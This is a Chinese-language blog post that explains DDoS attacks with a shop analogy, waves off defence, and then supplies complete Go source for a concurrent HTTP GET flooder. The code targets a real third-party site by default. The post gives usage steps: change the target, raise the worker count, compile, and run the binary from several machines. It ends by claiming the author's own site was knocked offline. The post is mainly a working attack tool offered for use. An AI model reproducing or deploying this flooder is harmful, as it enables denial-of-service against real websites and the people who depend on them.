手搓DDos攻击
DDos
DDos攻击是什么
DDoS攻击是目前最常见的网络攻击方式之一,其见效快、成本低的特点,让DDoS这种攻击方式深受不法分子的喜爱。DDoS攻击经过十几年的发展,已经“进化”的越来越复杂,黑客不断升级新的攻击方式以便于绕过各种安全防御措施。
举个例子
- 假设你开了一家店,生意还不错哦。
- 此刻隔壁家生意萧条的老王盯上了你
- 于是他雇佣了一群闹事的小伙子
- 紧接着,你就发现店里来了一大波客人。你完全应接不暇,而且他们老找你问这问那,东看西看,就是不买东西,更可恶,他们赖着不走了!
- 而真正的客人进店的地方都没有了!这就是所谓的DDos攻击,他们伪装的和正常访问的数据几乎一模一样,使得防护设备无法识别哪些是非法的数据流量
解决办法
解决个屁, 打不过就加入, 废话不多说直接开始反击。
下面的代码由Golang编写 模拟用户请求, 利用go协程机制并发访问地址, 致使目标服务器应接不暇瘫痪。
使用方法
- 安装Golang环境
- 创建.go文件将下面代码复制进去
- 修改请求地址为你的目标
- workers为并行数量 数量越大目标压力越大
- go build 你创建的文件名 生成exe文件
如果单台电脑不足以给目标服务器造成压力 可以将编译文件放到多台电脑去执行
package main
import (
"fmt"
"io"
"io/ioutil"
"net/http"
"net/url"
"runtime"
"sync/atomic"
"time"
)
func main() {
workers := 99999999 //请求并发数量
d, err := New("http://baidu.com/", workers) // 请求的地址
if err != nil {
panic(err)
}
d.Run()
time.Sleep(time.Second * 2)
d.Stop()
fmt.Println("DDoS attack server: http://baidu.com/")
// Output: DDoS attack server: http://127.0.0.1:80
}
// DDoS - structure of value for DDoS attack
type DDoS struct {
url string
stop *chan bool
amountWorkers int
// Statistic
successRequest int64
amountRequests int64
}
// New - initialization of new DDoS attack
func New(URL string, workers int) (*DDoS, error) {
if workers < 1 {
return nil, fmt.Errorf("Amount of workers cannot be less 1")
}
u, err := url.Parse(URL)
if err != nil || len(u.Host) == 0 {
return nil, fmt.Errorf("Undefined host or error = %v", err)
}
s := make(chan bool)
return &DDoS{
url: URL,
stop: &s,
amountWorkers: workers,
}, nil
}
// Run - run DDoS attack
func (d *DDoS) Run() {
for i := 0; i < d.amountWorkers; i++ {
fmt.Println(i)
go func() {
for {
select {
case <-(*d.stop):
return
default:
// sent http GET requests
resp, err := http.Get(d.url) //发起请求
atomic.AddInt64(&d.amountRequests, 1)
if err == nil {
atomic.AddInt64(&d.successRequest, 1)
_, _ = io.Copy(ioutil.Discard, resp.Body)
_ = resp.Body.Close()
}
}
runtime.Gosched()
}
}()
}
fmt.Println("RUN end")
}
// Stop - stop DDoS attack
func (d *DDoS) Stop() {
for i := 0; i < d.amountWorkers; i++ {
fmt.Println("stop", i)
*d.stop <- true
}
close(*d.stop)
}
// Result - result of DDoS attack
func (d *DDoS) Result() (successRequest, amountRequests int64) {
return d.successRequest, d.amountRequests
}
执行结果
以我自己网站为例子
网站首页已经瘫痪

CPU负载已经100
